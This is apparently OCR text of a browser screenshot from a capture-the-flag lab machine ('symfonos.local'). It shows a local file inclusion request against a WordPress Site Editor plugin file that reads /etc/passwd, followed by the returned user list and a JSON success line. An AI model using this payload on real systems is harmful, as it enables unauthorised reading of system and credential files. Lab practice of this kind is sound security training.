 Not secure view-source:symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
ine wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30 {"success":true,"data":{"output":[]}}